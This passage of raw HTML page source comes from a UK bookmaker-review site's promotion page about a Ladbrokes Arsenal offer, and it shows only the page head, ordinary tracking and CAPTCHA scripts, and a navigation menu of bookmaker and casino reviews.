.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='dr-style-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/css/dr.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/uk/wp-json/wp/v2/posts/1794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/uk/?p=1794' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Fpromotions%2Fladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Fpromotions%2Fladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["promotions"],"pagePostAuthor":"Andrew Black"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.bookmakeradvisor.com/uk/xmlrpc.php"><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="post-template-default single single-post postid-1794 single-format-standard wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/uk/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/uk/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com/uk">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt='Genesis Casino'><span>Genesis 